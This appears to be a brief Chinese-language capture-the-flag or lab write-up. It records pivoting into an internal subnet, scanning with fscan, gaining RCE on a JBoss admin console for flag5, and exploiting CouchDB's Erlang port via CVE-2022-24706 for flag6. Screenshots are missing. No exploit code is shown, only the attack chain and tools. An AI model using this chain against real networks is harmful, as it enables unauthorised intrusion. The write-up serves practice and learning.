
发现172.42.66段

出网 继续在这台机子上配置代理

fscan扫一下



jboss
http://172.42.66.77:8080/admin-console/login.seam?conversationId=8

Jboss漏洞检测

成功rce

拿到flag5

没其他网卡了



couchdb

发现这里是CouchDB
5984: Apache CouchDB Web管理接口
4369: Erlang端口映射服务(epmd)
9100: 集群节点通信和运行时自省服务(代码执行实际发生在这个端口中)
|
CVE-2022-24706 往4369打 成功拿到flag6